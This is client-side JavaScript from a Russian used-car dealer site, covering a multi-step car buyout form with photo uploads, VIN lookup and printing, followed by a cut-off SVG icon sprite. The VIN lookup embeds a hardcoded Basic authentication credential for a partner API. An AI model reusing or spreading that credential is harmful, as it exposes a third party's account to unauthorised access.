			$(ServiceBookDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!ServiceBookDropzone.files.length)
				$(ServiceBookDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		var AddDocsDropzone = new Dropzone("#add-docs-dropzone", MultiDropzoneOptions);
		AddDocsDropzone.on("addedfile", function() {
			$(AddDocsDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDocsDropzone.files.length)
				$(AddDocsDropzone.element).siblings('.dropzone-add-point').show(0);
		});
		//dropzone end
	}

	$('.buyout-modal input[name="vin"]').on('input', function(){

		BuyOutModalForm.addClass('loading');

		let engineType = {
			"diesel": "Дизель",
			"electric": "Электро",
			"hybrid": "Гибрид",
			"petrol": "Бензин",
			"petrol_and_gas": "Газ/Бензин",
		}

		let gearboxType = {
			"automatic": "Автомат",
			"manual": "Механика",
			"robotized": "Робот",
			"variator": "Вариатор",
		}

		function getBuyoutDataList(type, params){
			var _data = {
				'type': JSON.stringify(type),
				'params': params,
			};
			jQuery.post('/buyout-data-list', _data, function(data){
				BuyOutModalForm.removeClass('loading');
				var res = JSON.parse(data);
				var length = parseInt(res.length);
				console.log(res)
				if (length) {
					jQuery.each(res, function(i, v){
						var list;
						var length = parseInt(v.length);
						if (length) {
							list = '<option></option>';
							jQuery.each(v.values, function(){
								if (i === 'transmission')
									list = list + '<option value="'+gearboxType[this]+'">'+gearboxType[this]+'</option>';
								else if (i === 'fuel_type')
									list = list + '<option value="'+engineType[this]+'">'+engineType[this]+'</option>';
								else
									list = list + '<option value="'+this+'">'+this+'</option>';
							})
						} else {
							list = '<option value="---">---</option>';
						};
						jQuery('select[name="'+i+'"]').html(list).trigger('refresh');
					})
				}
			});
			return true;
		}

		function updateFormData(_formid, _name, _data){
			var _i, _f, _j;
			_f = true;
			$(_formid).find('select[name="' + _name + '"]').prop('disabled', true).empty();
			for (_i in _data) {
				if (_f) {
					$(_formid).find('select[name="' + _name + '"]').append('<option value=""></option>');
					_f = false;
				}
				if (_data[_i] !== '') {
					if (_name === 'mark' || _name === 'model')
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _i + '">' + _data[_i] + '</option>')
					else
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _data[_i] + '">' + _data[_i] + '</option>');
				}
			}
			$(_formid).find('select[name="' + _name + '"]').removeAttr('disabled');
		}

		function GetDataByModalBuyout($, _formData, _formid = '.js-estimate-form') {

			var _data = {
				'action': 'select',
				'data': {
					'type': 'model',
					'name': 'model',
					'mark': _formData.mark
				}
			};

			jQuery.ajax({
				url: '/estimate-ajax',
				dataType: 'json',
				type: 'POST',
				data: _data,
				async: true,
				success: function (data) {
					updateFormData(_formid, 'model', data)
					$('.buyout-form select[name="model"] option:contains('+_formData.model+')').prop('selected', true).parent().trigger('refresh')

					var _data = {
						'action': 'select',
						'data': {
							'type': 'year',
							'name': 'year',
							'model': $('.buyout-form select[name="model"] option:selected').val(),
							'mark': _formData.mark
						}
					};

					jQuery.ajax({
						url: '/estimate-ajax',
						dataType: 'json',
						type: 'POST',
						data: _data,
						async: true,
						success: function (data) {
							updateFormData(_formid, 'year', data)
							$('.buyout-form select[name="year"] option[value="'+_formData.year+'"]').prop('selected', true).parent().trigger('refresh')
						},
						error: function (data) {
							console.log(data);
						}
					});

				},
				error: function (data) {
					console.log(data);
				}
			});
		}

		$('.buyout-modal .tab-content[data-tab=1] input:not([name="vin"])').val('');
		$('.buyout-modal .tab-content[data-tab=1] select').html('<option></option>').trigger('refresh');

		let vin = $(this).val();
		if(isValidVIN(vin)) {
			var _data = {
				"vin": vin
			};

			$.ajax({
				url: 'https://api.maxposter.ru/partners-api/vin/info',
				method: "POST",
				data: _data,
				headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"}
			}).done(function(res){
				if (res.status === 'success') {
					_res = res.data;

					console.log(_res)

					var missingData = new Array();;

					if(_res.brand) {
						$('.buyout-modal select[name="mark"]').html('<option value="'+_res.brand.name+'">'+_res.brand.name+'</option>').trigger('refresh')
						$('.buyout-form select[name="mark"] option:contains('+_res.brand.name+')').prop('selected', true).parent().trigger('refresh');
					};
					if(_res.model) {
						$('.buyout-modal select[name="model"]').html('<option value="'+_res.model.name+'">'+_res.model.name+'</option>').trigger('refresh')
					};
					if(_res.year) {
						$('.buyout-modal select[name="year"]').html('<option value="'+_res.year+'">'+_res.year+'</option>').trigger('refresh')
					};

					if(_res.bodyConfiguration) {
						$('.buyout-modal select[name="body"]').html('<option value="'+_res.bodyConfiguration.name+'">'+_res.bodyConfiguration.name+'</option>').trigger('refresh')
					} else {
						missingData.push('body');
					};

					if(_res.complectation) {
						$('.buyout-modal select[name="complectation"]').html('<option value="'+_res.complectation.name+'">'+_res.complectation.name+'</option>').trigger('refresh')
					} else {
						missingData.push('complectation');
					};

					if(_res.gearboxType) {
						$('.buyout-modal select[name="transmission"]').html('<option value="'+gearboxType[_res.gearboxType]+'">'+gearboxType[_res.gearboxType]+'</option>').trigger('refresh')
					} else {
						missingData.push('transmission');
					};
					if(_res.engineType) {
						$('.buyout-modal select[name="fuel_type"]').html('<option value="'+engineType[_res.engineType]+'">'+engineType[_res.engineType]+'</option>').trigger('refresh')
					} else {
						missingData.push('fuel_type');
					};
					if(_res.engineVolume) {
						$('.buyout-modal select[name="engine_volume"]').html('<option value="'+_res.engineVolume+'">'+_res.engineVolume+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_volume');
					};
					if(_res.enginePower) {
						$('.buyout-modal select[name="engine_power"]').html('<option value="'+_res.enginePower+'">'+_res.enginePower+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_power');
					};

					if(missingData.length)
						getBuyoutDataList(missingData, _res);
					else
						BuyOutModalForm.removeClass('loading');

					$('.buyout-modal input:disabled').prop('disabled', false);

					if(_res.brand && _res.model && _res.year) {
						var _formData = {
							'mark': $('.buyout-form select[name="mark"] option:selected').val(),
							'model': _res.model.name,
							'year': _res.year
						}
						GetDataByModalBuyout($, _formData);
					}
				}
			}).fail(function(res){
				console.log(res)
				BuyOutModalForm.removeClass('loading');
			});
		} else {
			BuyOutModalForm.removeClass('loading');
		}
	})

	$('.prev-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let prev = parseInt(step - 1);

		validateBuyOutStep(prev);

		$('.buyout-modal__footer').removeClass('mt--100');

		if (prev < 2) {
			$('.buyout-modal__footer').addClass('mt--120');
			$('.prev-button', BuyOutModalForm).addClass('hidden');
		}

		if (prev < 6) {
			$('.next-button', BuyOutModalForm).removeClass('hidden');
			$('.submit-button', BuyOutModalForm).addClass('hidden');
		}

		changeBuyoutTab(prev);
	})

	$('.next-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let next = parseInt(step + 1);

		let success = validateBuyOutStep(step);

		if (success) {

			$('.buyout-modal__footer').removeClass('mt--120');

			if (next > 5) {
				$('.buyout-modal__footer').addClass('mt--100');
				$('.next-button', BuyOutModalForm).addClass('hidden');
				$('.submit-button', BuyOutModalForm).removeClass('hidden');
			}

			if (next > 1) 
				$('.prev-button', BuyOutModalForm).removeClass('hidden');

			changeBuyoutTab(next);
		}
	})

	$('.submit-button', BuyOutModalForm).click(function(){

		function getImageExt(img){
			return '.' + img.split('.').pop()
		}

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let success = validateBuyOutStep(step);

		if (success) {
			var buyoutFormData = new FormData();

			//tab 1
			var inputs = $('.tab-content[data-tab=1] input', BuyOutModalForm);
			inputs.each(function(){
				buyoutFormData.append($(this).attr('name'), $(this).val());
			})
			var options = $('.tab-content[data-tab=1] select', BuyOutModalForm);
			options.each(function(){
				buyoutFormData.append($(this).attr('name'), $('option:selected', this).val());
			})
			buyoutFormData.append('add_equipment', $('textarea[name="add_equipment"]', BuyOutModalForm).val());

			//tab 2
			if (ExteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontRightDropzone.files[0], 'ExteriorFrontRight' + getImageExt(ExteriorFrontRightDropzone.files[0].name));
			if (ExteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontLeftDropzone.files[0], 'ExteriorFrontLeft' + getImageExt(ExteriorFrontLeftDropzone.files[0].name));
			if (ExteriorRearRightDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorRearRightDropzone.files[0], 'ExteriorRearRigh' + getImageExt(ExteriorRearRightDropzone.files[0].name));
			if (ExteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorRearLeftDropzone.files[0], 'ExteriorRearLeft' + getImageExt(ExteriorRearLeftDropzone.files[0].name));
			AddExteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddExterior' + i + getImageExt(AddExteriorDropzone.files[0].name));
			})

			if (InteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontLeftDropzone.files[0], 'InteriorFrontLeft' + getImageExt(InteriorFrontLeftDropzone.files[0].name));
			if (InteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontRightDropzone.files[0], 'InteriorFrontRight' + getImageExt(InteriorFrontRightDropzone.files[0].name));
			if (InteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearLeftDropzone.files[0], 'InteriorRearLeft' + getImageExt(InteriorRearLeftDropzone.files[0].name));
			if (InteriorRearRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearRightDropzone.files[0], 'InteriorRearRigh' + getImageExt(InteriorRearRightDropzone.files[0].name));
			if (InteriorVinDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorVinDropzone.files[0], 'Vin' + getImageExt(InteriorVinDropzone.files[0].name));
			if (InteriorMileageDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorMileageDropzone.files[0], 'Mileage' + getImageExt(InteriorMileageDropzone.files[0].name));
			AddInteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddInterior' + i + getImageExt(AddInteriorDropzone.files[0].name));
			})

			//tab 3
			$('.modal-damages .modal-damages-body', BuyOutModalForm).each(function(){
				var body_damages = '';
				var inputs = $('input:checked', this);
				inputs.each(function(){
					body_damages = body_damages + $(this).val() + '<br>';
				})
				body_damages = body_damages + ($('textarea', this).val().length?'Дополнительно: ' + $('textarea', this).val():'');
				buyoutFormData.append($(this).attr('id'), body_damages);
			})
			buyoutFormData.append('add_damages', $('textarea[name="add_damages"]', BuyOutModalForm).val());
			AddDamagesDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDamages' + i + getImageExt(AddDamagesDropzone.files[0].name));
			})

			//tab 4
			buyoutFormData.append('tires-type', $('select[name="tires-type"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('wide-tires', $('input[name="wide-tires"]', BuyOutModalForm).is(':checked')?$('input[name="wide-tires"]', BuyOutModalForm).val():'-');
			buyoutFormData.append('front-tires-size', $('input[name="front-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-size', $('input[name="rear-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('front-tires-condition', $('select[name="front-tires-condition"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-condition', $('select[name="rear-tires-condition"] option:selected', BuyOutModalForm).val());
			if (TiresBrandDropzone.files.length)
				buyoutFormData.append('Img[]', TiresBrandDropzone.files[0], 'TiresBrand' + getImageExt(TiresBrandDropzone.files[0].name));
			if (TiresProtectorDropzone.files.length)
				buyoutFormData.append('Img[]', TiresProtectorDropzone.files[0], 'TiresProtector' + getImageExt(TiresProtectorDropzone.files[0].name));
			AddTiresDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddTires' + i + getImageExt(AddTiresDropzone.files[0].name));
			})

			//tab 5
			if (PtsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', PtsFrontDropzone.files[0], 'PtsFront' + getImageExt(PtsFrontDropzone.files[0].name));
			if (PtsRearDropzone.files.length)
				buyoutFormData.append('Img[]', PtsRearDropzone.files[0], 'PtsRear' + getImageExt(PtsRearDropzone.files[0].name));
			if (StsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', StsFrontDropzone.files[0], 'StsFront' + getImageExt(StsFrontDropzone.files[0].name));
			if (StsRearDropzone.files.length)
				buyoutFormData.append('Img[]', StsRearDropzone.files[0], 'StsRear' + getImageExt(StsRearDropzone.files[0].name));
			ServiceBookDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'ServiceBook' + i + getImageExt(ServiceBookDropzone.files[0].name));
			})
			AddDocsDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDocs' + i + getImageExt(AddDocsDropzone.files[0].name));
			})
			buyoutFormData.append('add_docs', $('textarea[name="add_docs"]', BuyOutModalForm).val());

			//tab 6
			buyoutFormData.append('person', $('input[name="person"]', BuyOutModalForm).val());
			buyoutFormData.append('phone', $('input[name="phone"]', BuyOutModalForm).val());
			buyoutFormData.append('email', $('input[name="email"]', BuyOutModalForm).val());

			var dealer = '';
			$('input[name="dealer"]:checked', BuyOutModalForm).each(function(){
				dealer = dealer + $(this).data('id') + ' ';
			})
			buyoutFormData.append('dealer', dealer.trim());

			var xhr = new XMLHttpRequest();
			xhr.open("POST", "/buyout-modal");
			xhr.send(buyoutFormData);

			xhr.onreadystatechange = function() {
				if (xhr.readyState != 4) return;

				if (xhr.status == 200) {
					_thx = '#' + BuyOutModalForm.attr('id') + 'Thnx',
					$.fancybox.destroy();
                    $.fancybox.open({
                        src  : _thx
                    });
				} else {
					console.log(xhr.status);
					console.log(xhr.statusText);
					console.log(xhr.responseText);
				}
			}
		}
	})

	$('.damage-point', BuyOutModalForm).click(function(){
		$('.modal-damages, .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(0);

		let dbw = parseInt($('.damages-block', BuyOutModalForm).css('width'));
		let dmw = parseInt($('.modal-damages', BuyOutModalForm).css('width'));
		let src = $(this).data('src');
		var top = parseInt($(this).css('top')) + 20;
		var left = parseInt($(this).css('left')) - 40;
		left = ((dmw + left)>dbw)?(left-((dmw + left) - dbw)):left;
		left = (left<0)?0:left;

		$('.modal-damages', BuyOutModalForm).css({'top':top+'px', 'left':left+'px'}).fadeIn(200);
		$('.modal-damages #'+src, BuyOutModalForm).fadeIn(200);
	})

	$('.modal-damages .save-damages', BuyOutModalForm).click(function(){
		$('.modal-damages, .buyout-modal .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(200);
	});

	$('.modal-damages .clear-damages', BuyOutModalForm).click(function(){
		$(this).siblings('.modal-damages-body:visible').find('.check_change').prop('checked', false);
		$(this).siblings('.modal-damages-body:visible').find('.textarea').val('');
	});

	$('.clear-dropzone', BuyOutModalForm).click(function(){
		let el = $(this).data('source');
		switch(el) {
			case 'add-exterior-dropzone':
				AddExteriorDropzone.removeAllFiles(true);
				break;
			case 'add-interior-dropzone':
				AddInteriorDropzone.removeAllFiles(true);
				break;
			case 'add-damages-dropzone':
				AddDamagesDropzone.removeAllFiles(true);
				break;
			case 'add-tires-dropzone':
				AddTiresDropzone.removeAllFiles(true);
				break;
			case 'service-book-dropzone':
				ServiceBookDropzone.removeAllFiles(true);
				break;
			case 'add-docs-dropzone':
				AddDocsDropzone.removeAllFiles(true);
				break;
		}
	})

	$('.buyout-dropzone', BuyOutModalForm).on('touchstart', '.dz-preview', function () {
		$(this).toggleClass('hover')
	});

	$('.buyout-dropzone-single .dropzone-add-point', BuyOutModalForm).click(function(){
		$(this).parent('.buyout-dropzone').click();
	})

	$('.buyout-dropzone-multi .buyout-dropzone', BuyOutModalForm).niceScroll();
})


function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name+'='+value+'; '+expires+'; path=/';
}


$(document).ready(function(){ 
   $(".product-card__right").on("click", "#fi-hub-element-1", function(){
       ym(62169229,'reachGoal','klik_ofkredit')
   } );

   $('*[data-src="#header_modal"],*[data-src="#select_car"],*[data-src="buyback_modal"],*[data-src="#carrating_modal"],*[data-src="#order_modal"],*[data-src="order_modal_send"]').on("click", function(){
    setTimeout(() => {
        $($(this).attr('data-src') + ' input.input-text').first().focus();
    }, 350);
   } );

    console.log(getCookie('catalog_banner'));
    console.log(getCookie('hide_catalog_banner'));
   

    $('.faq-block .faq-question').on('click',function(){
        $(this).parent().toggleClass('active-faq');
        $(this).next('.faq-answer').slideToggle();
    });

    $(".result__container.catalog ").on('click', '.close_catalog_banner',function(){
        $(".result__container.catalog .catalog_banner").remove();
        setCookie('hide_catalog_banner', 1, 30);
    });
    //печать содержимого со страницы деталок
    function printContent(){


    
        let //arr_html_print = document.querySelectorAll(selector),
            img_detail_print = document.querySelector('.gallery__top img'), 
            title_detail_print = document.querySelector('h1.product-card__title');
            str_html_content='';
            
        
        if(typeof title_detail_print == "object"){
            str_html_content += title_detail_print.innerHTML;
        }
        str_html_content += '<div class=".car-card">';
       
        str_html_content += '<div class="product-card__price" style="font-weight: 900;color: #da291c;font-size: 30px;line-height: 36px;">'+$('.product-card__price .new').text()+'</div>';
        
        str_html_content += '<div class="credit">'+$('.car-card .product-card.line__name .product-card__price_inner .credit').text()+'</div>';
        str_html_content += '<div class="img-block" style="display:flex;flex-wrap:wrap;position:relative">';
        $.each($('.gallery__top img'), function(key, value){
	        console.log(key + ': ' + value.src);
            if(key==0){
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:100%">';
            }else{
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:25%">';
            }
        });
        str_html_content += '</div>';
        /*if(typeof img_detail_print == "object"){
            str_html_content += '<img src="'+img_detail_print.getAttribute('src')+'">';
        }*/
        str_html_content += '<div class="product-info__list">'+$('.product-info__container').html()+'</div>';
        str_html_content +=  $('.product-info__options').html();
        
        str_html_content +='<br><div class="product-card__col_title" style="font-weight: bold;font-size: 24px;line-height: 38px;color: #2c2c2c;margin-bottom: 20px;">'+$('.line__map .product-card__col_title').text()+'</div>';
        
        
        $.each($('.product-card__col_descr .mp__line'), function(key, value){
            str_html_content += $(value).text()+'<br>';
        });
        str_html_content += '</div>';

    

        /*if(arr_html_print.length){
            arr_html_print.forEach((item) => {
                
                let itemClone = item.cloneNode(true);
                
                
                let elementsToHide = itemClone.querySelectorAll('.js-print-remove');
                elementsToHide.forEach((element) => {
                    element.remove();
                });
                
                str_html_content += itemClone.innerHTML;
            });*/
            
            newwin=window.open('','printwin','left=100,top=100,width=400,height=400')

            
            newwin.document.write('<HTML>\n<HEAD>\n')
            newwin.document.write('<TITLE>Auto used-cars.ru</TITLE>\n')
            newwin.document.write('<link rel="stylesheet" href="/_assets/css/style.css">\n')
            newwin.document.write('<script>\n')
            newwin.document.write('function chkstate(){\n')
            newwin.document.write('if(document.readyState=="complete"){\n')
            newwin.document.write('window.close()\n')
            newwin.document.write('}\n')
            newwin.document.write('else{\n')
            newwin.document.write('setTimeout("chkstate()",2000)\n')
            newwin.document.write('}\n')
            newwin.document.write('}\n')
            newwin.document.write('function print_win(){\n')
            newwin.document.write('window.print();\n')
            newwin.document.write('chkstate();\n')
            newwin.document.write('}\n')
            newwin.document.write('<\/script>\n')
            newwin.document.write('</HEAD>\n')
            newwin.document.write('<BODY onload="print_win()">\n')
            newwin.document.write(str_html_content)
            newwin.document.write('</BODY>\n')
            newwin.document.write('</HTML>\n')
            newwin.document.close()

        /*}else{
            console.log('class not found, printing the entire page');
        }*/
    }
    
    
    $('#state-report-pdf-top').on('click',function(){
        printContent();
    });
    /*let arr_btn_print = document.querySelectorAll('.js_print_page');
    if(arr_btn_print.length){
        arr_btn_print.forEach((btn_print) => {
            if($('.product-card .detail_car_top_block').length!=0){
                printContent();
            }else{
                window.print();
            }
        });
    }*/

});




--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/svg/sprite.svg
body_size: 3627
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 13 8" id="icon_arr" xmlns="http://www.w3.org/2000/svg"><path d="M1 1l5.5 5.5L12 1"/></symbol><symbol viewBox="0 0 32 16" id="icon_arrow" xmlns="http://www.w3.org/2000/svg"><path d="M1 9a1 1 0 010-2v2zm30.707-1.707a1 1 0 010 1.414l-6.364 6.364a1 1 0 01-1.414-1.414L29.586 8l-5.657-5.657A1 1 0 0125.343.93l6.364 6.364zM1 7h30v2H1V7z"/></symbol><symbol viewBox="0 0 16 16" id="icon_ask" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 1.5L8.25 9.75M16.5 1.5l-5.25 15-3-6.75-6.75-3 15-5.25z"/></symbol><symbol viewBox="0 0 16 17" id="icon_at" xmlns="http://www.w3.org/2000/svg"><path d="M10.17 9.603V7.594s.206-3.967-4.637-2.164"/><path d="M10.17 8.16s-5.512-1.648-5.152 1.7c.36 3.298 4.997 1.598 5.152-.257 0 0 .051 2.164 1.906 2.164 1.854 0 2.936-2.01 2.782-4.225C14.446 3.885 11.509 1 7.955 1 4.09 1 1 4.297 1 8.367s3.091 7.367 6.955 7.367c1.545 0 2.936-.516 4.12-1.443"/></symbol><symbol viewBox="0 0 20 20" id="icon_call" xmlns="http://www.w3.org/2000/svg"><path d="M18.333 14.1v2.5a1.667 1.667 0 01-1.816 1.667 16.492 16.492 0 01-7.192-2.559 16.252 16.252 0 01-5-5 16.492 16.492 0 01-2.558-7.225 1.666 1.666 0 011.658-1.816h2.5A1.667 1.667 0 017.592 3.1c.105.8.3 1.586.583 2.342A1.667 1.667 0 017.8 7.2L6.742 8.258a13.334 13.334 0 005 5L12.8 12.2a1.667 1.667 0 011.758-.375 10.68 10.68 0 002.342.583 1.666 1.666 0 011.433 1.692z"/></symbol><symbol viewBox="0 0 23 23" id="icon_close" xmlns="http://www.w3.org/2000/svg"><rect x="1.414" width="30" height="2" rx="1" transform="rotate(45 1.414 0)"/><rect width="30" height="2" rx="1" transform="scale(-1 1) rotate(45 -10.707 -25.85)"/></symbol><symbol viewBox="0 0 20 20" id="icon_compare" xmlns="http://www.w3.org/2000/svg"><path d="M16.667 18V8M10 18V2M3.333 18v-6"/></symbol><symbol viewBox="0 0 11 15" id="icon_fire" xmlns="http://www.w3.org/2000/svg"><path opacity=".39" fill-rule="evenodd" clip-rule="evenodd" d="M3.75.057c.002.037.015.22.03.406.058.697-.06 1.38-.358 2.074-.155.36-.582 1.153-1.137 2.112C1.77 5.535.733 7.435.567 7.791c-.979 2.103-.69 4.08.867 5.95.242.291.86.88 1.154 1.1.233.173.281.196.246.112-.053-.124-.248-.872-.305-1.167-.124-.642-.146-.88-.144-1.558.002-.733.056-1.142.226-1.718.177-.597.52-1.266.906-1.761.332-.428.92-.968 1.292-1.186l.08-.047-.01.447c-.03 1.146.237 2.313.789 3.457.2.415.438.832.642 1.123l.137.198.124-.04c.281-.091.948-.445 1.511-.802.165-.105.307-.184.316-.175.025.022-.045.63-.12 1.048a30.817 30.817 0 01-.442 1.889c-.051.19-.081.342-.067.338.072-.024.645-.537.939-.84.886-.916 1.497-1.837 1.891-2.848.165-.425.313-.964.348-1.277l.05-.427c.008-.068 0-.339-.018-.601-.085-1.221-.553-2.503-1.36-3.725l-.165-.25-.02.573a6.41 6.41 0 01-.24 1.645 6.858 6.858 0 01-1.149 2.365c-.197.269-.498.631-.523.631-.008 0 .015-.051.05-.114.38-.682.55-1.927.483-3.558-.035-.881-.069-1.227-.162-1.685C7.556 3.235 6.456 1.713 4.785.586A13.457 13.457 0 003.773.001C3.76-.005 3.75.02 3.75.057z"/></symbol><symbol viewBox="0 0 20 20" id="icon_heart" xmlns="http://www.w3.org/2000/svg"><path d="M17.367 3.842a4.583 4.583 0 00-6.484 0L10 4.725l-.883-.883a4.584 4.584 0 10-6.484 6.483l.884.883L10 17.692l6.483-6.484.884-.883a4.582 4.582 0 000-6.483z"/></symbol><symbol viewBox="0 0 20 20" id="icon_map" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 8.334c0 5.833-7.5 10.833-7.5 10.833s-7.5-5-7.5-10.834a7.5 7.5 0 0115 0z"/><path d="M10 10.834a2.5 2.5 0 100-5 2.5 2.5 0 000 5z"/></symbol><symbol viewBox="0 0 24 24" id="icon_menu-close" xmlns="http://www.w3.org/2000/svg"><path d="M18 6L6 18M6 6l12 12"/></symbol><symbol viewBox="0 0 24 24" id="icon_menu-open" xmlns="http://www.w3.org/2000/svg"><path d="M3 12h18M3 6h18M3 18h18"/></symbol><symbol viewBox="0 0 24 24" id="icon_next" xmlns="http://www.w3.org/2000/svg"><path d="M10 17.766c-.234 0-.46-.068-.64-.193a.887.887 0 01-.246-.254.71.71 0 01-.07-.64.809.809 0 01.186-.288l4.48-4.496-4.32-4.503a.804.804 0 01-.183-.29.71.71 0 01.082-.641.895.895 0 01.25-.252c.104-.076.225-.134.357-.17a1.183 1.183 0 01.796.07.95.95 0 01.308.226l4.83 5.032a.76.76 0 01.227.533.76.76 0 01-.227.532l-5 5.032c-.1.102-.228.182-.372.235a1.174 1.174 0 01-.458.067z"/></symbol><symbol viewBox="0 0 22 12" id="icon_pag_arrow" xmlns="http://www.w3.org/2000/svg"><path d="M1 6.75a.75.75 0 010-1.5v1.5zm20.53-1.28a.75.75 0 010 1.06l-4.773 4.773a.75.75 0 01-1.06-1.06L19.939 6l-4.242-4.243a.75.75 0 111.06-1.06L21.53 5.47zM1 5.25h20v1.5H1v-1.5z"/></symbol><symbol viewBox="0 0 17 17" id="icon_phone" xmlns="http://www.w3.org/2000/svg"><path d="M15.916 12.217v2.25a1.502 1.502 0 01-1.635 1.5 14.843 14.843 0 01-6.472-2.303 14.625 14.625 0 01-4.5-4.5 14.842 14.842 0 01-2.303-6.502A1.5 1.5 0 012.5 1.027h2.25a1.5 1.5 0 011.5 1.29 9.63 9.63 0 00.525 2.107 1.5 1.5 0 01-.338 1.583l-.952.952a12 12 0 004.5 4.5l.952-.952a1.5 1.5 0 011.583-.338c.68.254 1.387.43 2.107.525a1.5 1.5 0 011.29 1.523z"/></symbol><symbol viewBox="0 0 11 14" id="icon_place" xmlns="http://www.w3.org/2000/svg"><path d="M5.07 0A5.076 5.076 0 000 5.07c0 3.47 4.537 8.563 4.73 8.779a.457.457 0 00.68 0c.193-.216 4.73-5.31 4.73-8.779A5.076 5.076 0 005.07 0zm0 7.621a2.554 2.554 0 01-2.55-2.55 2.554 2.554 0 012.55-2.552A2.554 2.554 0 017.621 5.07a2.554 2.554 0 01-2.55 2.551z"/></symbol><symbol viewBox="0 0 24 24" id="icon_prev" xmlns="http://www.w3.org/2000/svg"><path d="M14 17.766c.233 0 .46-.068.64-.193a.886.886 0 00.246-.254.711.711 0 00.07-.64.81.81 0 00-.186-.288l-4.48-4.496 4.32-4.503a.803.803 0 00.182-.29.708.708 0 00-.081-.641.895.895 0 00-.251-.252 1.063 1.063 0 00-.356-.17 1.183 1.183 0 00-.797.07.968.968 0 00-.307.226l-4.83 5.032a.76.76 0 00-.228.533c0 .194.08.382.228.532l5 5.032c.1.102.228.182.372.235.144.052.3.075.458.067z"/></symbol><symbol viewBox="0 0 16 16" id="icon_q" xmlns="http://www.w3.org/2000/svg"><path d="M8 1a7 7 0 10.001 14.001A7 7 0 008 1zm0 12.813A5.813 5.813 0 018 2.187a5.813 5.813 0 010 11.626z"/><path d="M9.744 4.948A2.634 2.634 0 008 4.312c-.656 0-1.275.227-1.744.636-.487.427-.756 1-.756 1.614v.12c0 .068.056.124.125.124h.75a.125.125 0 00.125-.125v-.119c0-.689.673-1.25 1.5-1.25s1.5.561 1.5 1.25c0 .486-.344.932-.877 1.136a1.746 1.746 0 00-1.125 1.654v.335c0 .07.057.126.125.126h.75a.125.125 0 00.125-.126v-.354a.755.755 0 01.483-.7c.922-.355 1.517-1.167 1.517-2.07.002-.615-.267-1.188-.754-1.615zm-2.369 6.49a.625.625 0 101.25 0 .625.625 0 00-1.25 0z"/></symbol><symbol viewBox="0 0 56 50" id="icon_search_bg" xmlns="http://www.w3.org/2000/svg"><path d="M56 25c0 13.807-11.143 25-24.889 25C17.365 50 0 32.292 0 25 0 18.23 17.365 0 31.111 0 44.857 0 56 11.193 56 25z"/></symbol><symbol viewBox="0 0 15 17" id="icon_share" xmlns="http://www.w3.org/2000/svg"><path d="M11.5 6a2.5 2.5 0 100-5 2.5 2.5 0 000 5zm-8 5a2.5 2.5 0 100-5 2.5 2.5 0 000 5zm8 5a2.5 2.5 0 100-5 2.5 2.5 0 000 5zM5.086 9.57l4.838 2.819m-.007-7.778l-4.831 2.82"/></symbol><symbol viewBox="0 0 16 15" id="icon_star" xmlns="http://www.w3.org/2000/svg"><path d="M7.556.194a.348.348 0 01.624 0l2.162 4.38c.05.103.148.174.262.19l4.834.703c.285.042.4.392.193.593l-3.498 3.41a.348.348 0 00-.1.308l.825 4.815c.05.284-.25.5-.504.366L8.03 12.686a.348.348 0 00-.324 0l-4.324 2.273a.348.348 0 01-.504-.366l.826-4.815a.348.348 0 00-.1-.308L.105 6.06a.348.348 0 01.193-.593l4.834-.702a.348.348 0 00.262-.19L7.556.193z"/></symbol><symbol viewBox="0 0 26 20" id="icon_truck" xmlns="http://www.w3.org/2000/svg"><path d="M17.526 1H1v11.626h16.526V1z"/><path d="M4.322 